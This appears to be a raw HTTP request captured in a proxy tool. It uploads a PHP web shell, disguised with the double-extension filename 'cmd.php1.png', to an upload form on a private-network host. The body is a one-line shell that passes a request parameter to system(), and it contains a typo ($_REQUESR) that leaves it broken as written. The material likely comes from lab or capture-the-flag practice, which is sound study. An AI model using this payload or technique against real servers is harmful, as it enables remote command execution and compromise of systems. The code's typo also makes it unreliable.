 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 192.168.0.111
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:111.0) Gecko/20100101 Firefox/111.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------10542648894034872615858124737
8 Content-Length: 378
9 Origin: http://192.168.0.111
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.0.111/upload.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------10542648894034872615858124737
16 Content-Disposition: form-data; name="file"; filename="cmd.php1.png"
17 Content-Type: application/x-php
18
19 <?php
20   system($_REQUESR['cmd']);
21 ?>
22
23 -----------------------------10542648894034872615858124737
24 Content-Disposition: form-data; name="Submit1"
25
26 Upload
27 -----------------------------10542648894034872615858124737--
28